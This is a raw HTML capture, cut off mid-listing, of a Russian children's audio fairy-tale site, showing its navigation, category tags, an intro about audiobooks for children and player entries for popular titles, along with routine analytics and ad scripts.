					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769144235"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/
body_size: 146891
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок) - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta itemprop="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta name="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <meta itemprop="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок)"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item  nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_pushkina" itemprop="url">Аудиосказки Пушкина (21)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_disney" itemprop="url">Аудиосказки Дисней (15)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy" itemprop="url">Православные аудиосказки и рассказы (55)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_narodov_mira" itemprop="url">Аудиосказки народов мира (140)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/podborki" itemprop="url">Все тематические подборки</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Сказки с любимыми героями</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=kolobok" itemprop="url">Колобок (9)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=tri_porosenka" itemprop="url">Три поросёнка (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=malysh_i_karlson" itemprop="url">Малыш и Карлсон (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=bremenskie_muzykanty" itemprop="url">Бременские музыканты (4)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=neznayka" itemprop="url">Незнайка (5)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=krasnaya_shapochka" itemprop="url">Красная Шапочка (6)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volk_i_semero_kozlyat" itemprop="url">Волк и семеро козлят (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/heroes" itemprop="url">Все персонажи сказок</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Для кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=dlya_malyshej" itemprop="url">Для малышей (152)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_doshkolnikov" itemprop="url">Для дошкольников (904)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=dlya_shkolnikov" itemprop="url">Для школьников (578)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Авторы</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=bratya_grimm" itemprop="url">Братья Гримм (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=s_ya_marshak" itemprop="url">С. Я. Маршак (25)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=g_h_andersen" itemprop="url">Г. Х. Андерсен (47)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_s_pushkin" itemprop="url">А. С. Пушкин (22)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=a_m_volkov" itemprop="url">А. М. Волков (10)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=p_p_bazhov_" itemprop="url">П. П. Бажов  (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=v_f_odoevskij" itemprop="url">В. Ф. Одоевский (4)</a> </li> <li itemprop="name"> <a class="show-all-link" href="/authors" itemprop="url">Все авторы</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">По содержанию</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=muzykalnye" itemprop="url">Музыкальные (564)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=volshebnye" itemprop="url">Волшебные (273)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=smeshnye" itemprop="url">Смешные (296)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pouchitelnye" itemprop="url">Поучительные (327)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=novogodnie" itemprop="url">Новогодние (33)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=grustnye" itemprop="url">Грустные (101)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Про кого</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=pro_detej" itemprop="url">Про детей (209)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_babu_yagu" itemprop="url">Про Бабу Ягу (8)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_medvedya" itemprop="url">Про медведя (53)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_zajtsa" itemprop="url">Про зайца (38)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_lisu" itemprop="url">Про лису (54)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_volka" itemprop="url">Про волка (45)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=pro_printsessu" itemprop="url">Про принцессу (41)</a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Жанры</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/rasskazy" itemprop="url">Рассказы (245)</a> </li> <li itemprop="name"> <a href="/povesti" itemprop="url">Повести (89)</a> </li> <li itemprop="name"> <a href="/audiospektakli" itemprop="url">Аудиоспектакли (526)</a> </li> <li itemprop="name"> <a href="/byliny" itemprop="url">Былины (64)</a> </li> <li itemprop="name"> <a href="/basni" itemprop="url">Басни (43)</a> </li> </ul> </div> </div> </div> </nav> </header> <main class="main"> <section class="osprey-page-section osprey-page-section_no-padding-top"> <div class="osprey-page-section-content osprey-page-section-content-main_mobile"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-12-tablet hidden-on-mobile"> <h1 class="page-heading-h1">Аудиосказки для детей и их родителей</h1> <div class="soc-block" id="my-share"></div> <div class="page-text"><p>Насколько полезны аудиокниги для детей? Над этим вопросом хотя бы раз задумывался каждый любящий родитель. Первое знакомство малыша с удивительным литературным миром происходит в самом раннем возрасте &ndash; когда мама или папа берут в руки книгу и читают ребенку его первую сказку. Но что делать, если у родителей не хватает времени на совместное чтение? Здесь и приходят на помощь аудиосказки. Записанные профессиональными чтецами и актерами, они займут внимание маленького непоседы и помогут ему провести время с пользой. Мы собрали самую полную коллекцию аудиокниг для детей: короткие аудиосказки для самых маленьких, рассказы и аудиоспектакли для ребят постарше, а также детские аудиоповести, былины и басни для детей школьного возраста.</p></div> </div> </div><br> <div class="osprey-grid-container"> <div class="osprey-grid-9 osprey-grid-12-mobile"> <div class="flex-container main-index"> <div class="main-fast-tags aload aload-hide" data-target="main-fast"></div> <div class="main-tabs-buttons"> <h2 class="page-heading-h2 page-heading-h2_top7 active">Все аудиосказки</h2> </div> <div class="main-filter flex-container"> <a href="/" class="main-filter__link main-filter__link_active">Все</a> <a href="/audioskazki?tags=dlya_malyshej" class="main-filter__link">До 4 лет</a> <a href="/audioskazki?tags=dlya_doshkolnikov" class="main-filter__link">5-7 лет</a> <a href="/audioskazki?tags=dlya_shkolnikov" class="main-filter__link">Школьникам</a> </div> </div> <div class="main-tab-items"> <div class="block-player-items js-top-block"> <div class = "block-player block-player__item_min" data-id = "2033" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e6186cced6148707dc4a8cad0d4b10cd.100x100.jpg?6754bceb1157d9be71bb6409bc1408ed" width="100" height="100" alt="Незнайка - путешественник" class="block-player__item-image" title = "Незнайка - путешественник" > </a> <span class="block-player__item-likes" data-id = "2033">3454</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki1" class="block-player__item-name" title = "Незнайка - путешественник" itemprop="url"> <span itemprop="name">Незнайка - путешественник</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, Г. Синельников</div> <div class="block-player__item-length" data-duration="4471">1:14:31</div> <meta itemprop="duration" content="PT1H14M31S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2033">3454</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2033">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class="player-advertising"> </div> <div class = "block-player block-player__item_min" data-id = "1543" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/eceb8e3f36b6ed7b25b3e39ae5dad8e2.100x100.jpg?99eb6abca8391255cb452489968f9e06" width="100" height="100" alt="Бременские музыканты (Союзмультфильм)" class="block-player__item-image" title = "Бременские музыканты (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "1543">2469</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/bremenskie-muzykanty1" class="block-player__item-name" title = "Бременские музыканты (Союзмультфильм)" itemprop="url"> <span itemprop="name">Бременские музыканты (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Г. Гладков, Ю. Энтин, В. Ливанов</div> <div class="block-player__item-length" data-duration="1536">25:36</div> <meta itemprop="duration" content="PT25M36S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1543">2469</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1543">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/bremenskie-muzykanty1"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3335" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/98dcd46560801374c7b98095f8cca41c.100x100.jpg?ea06ff2b955f18134d26d24b3ec73a2f" width="100" height="100" alt="Лунтик и его друзья" class="block-player__item-image" title = "Лунтик и его друзья" > </a> <span class="block-player__item-likes" data-id = "3335">2458</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/luntik-i-ego-druzya" class="block-player__item-name" title = "Лунтик и его друзья" itemprop="url"> <span itemprop="name">Лунтик и его друзья</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Сарра Ансон</div> <div class="block-player__item-length" data-duration="9447">2:37:27</div> <meta itemprop="duration" content="PT2H37M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3335">2458</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3335">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/luntik-i-ego-druzya"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2023" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2eeb494c04126f62a445d9458eb7947c.100x100.jpg?ff123d776d42b20ebebc806debd25004" width="100" height="100" alt="Приключение Толи Клюквина" class="block-player__item-image" title = "Приключение Толи Клюквина" > </a> <span class="block-player__item-likes" data-id = "2023">2449</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyuchenie-toli-klyukvinaг" class="block-player__item-name" title = "Приключение Толи Клюквина" itemprop="url"> <span itemprop="name">Приключение Толи Клюквина</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2990">49:50</div> <meta itemprop="duration" content="PT49M50S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2023">2449</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2023">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyuchenie-toli-klyukvinaг"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1628" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4318c2ad5e58dd7d6f673cf0d5a83dec.100x100.jpg?4d649b545f79db1601d3acf6c96d419a" width="100" height="100" alt="Волшебник изумрудного города" class="block-player__item-image" title = "Волшебник изумрудного города" > </a> <span class="block-player__item-likes" data-id = "1628">2134</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/volshebnik-izumrudnogo-goroda11" class="block-player__item-name" title = "Волшебник изумрудного города" itemprop="url"> <span itemprop="name">Волшебник изумрудного города</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							А. М. Волков</div> <div class="block-player__item-length" data-duration="3672">1:1:12</div> <meta itemprop="duration" content="PT1H1M12S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1628">2134</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1628">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volshebnik-izumrudnogo-goroda11"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2032" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9658ff0e50cbe5948a79dac31ec16642.100x100.jpg?39bee615890022a8893cf1de49777b45" width="100" height="100" alt="Как на Незнайку упал кусок солнца " class="block-player__item-image" title = "Как на Незнайку упал кусок солнца " > </a> <span class="block-player__item-likes" data-id = "2032">1988</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-" class="block-player__item-name" title = "Как на Незнайку упал кусок солнца " itemprop="url"> <span itemprop="name">Как на Незнайку упал кусок солнца </span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Николай Николаевич Носов</div> <div class="block-player__item-length" data-duration="6351">1:45:51</div> <meta itemprop="duration" content="PT1H45M51S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2032">1988</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2032">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-neznajki-kak-neznajku-upal-kusok-solntsa-"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3108" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e92f2d2ce680076f8a2562f7da1aea9f.100x100.jpg?98971e1a34f9a9509b058bbc9f68b7f9" width="100" height="100" alt="Сказка о потерянном времени" class="block-player__item-image" title = "Сказка о потерянном времени" > </a> <span class="block-player__item-likes" data-id = "3108">1984</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/skazka-o-poteryannom-vremeni" class="block-player__item-name" title = "Сказка о потерянном времени" itemprop="url"> <span itemprop="name">Сказка о потерянном времени</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Евгений Шварц</div> <div class="block-player__item-length" data-duration="2008">33:28</div> <meta itemprop="duration" content="PT33M28S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "3108">1984</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "3108">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/skazka-o-poteryannom-vremeni"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "3161" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/53a5a3d807d34ac8fc042877a808e0b7.100x100.jpg?9f8ba91b1e81f31bb808ce019e94088d" width="100" height="100" alt="Трое из Простоквашино (Союзмультфильм)" class="block-player__item-image" title = "Трое из Простоквашино (Союзмультфильм)" > </a> <span class="block-player__item-likes" data-id = "3161">1801</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/troe-iz-prostokvashino-soyuzmultfilm" class="block-player__item-name" title = "Трое из Простоквашино (Союзмультфильм)" itemprop="url"> <span itemprop="name">Трое из Простоквашино (Союзмультфильм)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
